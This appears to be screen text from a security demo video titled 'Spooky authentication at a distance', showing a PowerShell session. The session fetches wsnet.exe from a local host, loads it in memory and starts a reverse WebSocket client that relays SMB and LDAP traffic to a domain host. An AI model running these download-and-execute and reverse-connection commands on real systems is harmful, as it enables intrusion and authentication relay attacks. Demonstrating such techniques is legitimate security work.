 Spooky_authentication_at_a_distance_demo_2_v01.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\A709100> $url = "http://10.0.0.1:81/wsnet.exe"
PS C:\Users\A709100> $response = Invoke-WebRequest -Uri $url -UseBasicParsing
PS C:\Users\A709100> $File = [byte[]]$response.Content
PS C:\Users\A709100> $Assembly = [Reflection.Assembly]::Load($File)
PS C:\Users\A709100> $BindingFlags = [Reflection.BindingFlags] "Public,Static"
PS C:\Users\A709100> $Assembly.GetType("Costura.AssemblyLoader", $false).GetMethod("Attach", $BindingFlags).Invoke($Null
, @())
PS C:\Users\A709100> $Assembly.GetType("wsnet_embed.Program").GetMethod("startRevClient").Invoke($Null, @("ws://10.0.0.
1:8901"))
Connecting to URL: ws://10.0.0.1:8901
IP: ARAAD1Port: 445
IP: ARAAD1Port: 389
Type here to search
90°F Mostly sunny
7:06 PM
8/12/2023
00:31
02:57
100%
95°F
Mostly sunny
Search
3:36 PM
8/12/2023